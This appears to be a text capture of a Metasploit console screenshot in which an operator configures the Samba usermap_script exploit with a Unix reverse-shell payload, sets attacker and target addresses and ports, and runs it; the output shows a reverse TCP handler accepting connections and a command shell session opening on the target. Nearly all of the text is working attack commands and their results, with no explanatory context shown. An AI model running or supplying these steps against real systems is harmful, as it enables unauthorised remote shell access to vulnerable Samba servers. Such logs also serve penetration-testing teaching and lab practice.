 Console X exploit X exploit X
PAYLOAD => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) > set LHOST 198.51.100.111
LHOST => 198.51.100.111
msf exploit(multi/samba/usermap_script) > set LPORT 30327
LPORT => 30327
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf exploit(multi/samba/usermap_script) > set RHOST 198.51.100.222
RHOST => 198.51.100.222
msf exploit(multi/samba/usermap_script) > exploit -j
[*] Exploit running as background job 2.
[*] Started reverse TCP double handler on 198.51.100.111:30327
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo gmvO6JnMWhjNYO6R;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "gmvO6JnMWhjNYO6R\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (198.51.100.111:30327 -> 198.51.100.222:46565) at 2019-12-08 01:22:27 +0100
msf exploit(multi/samba/usermap_script) >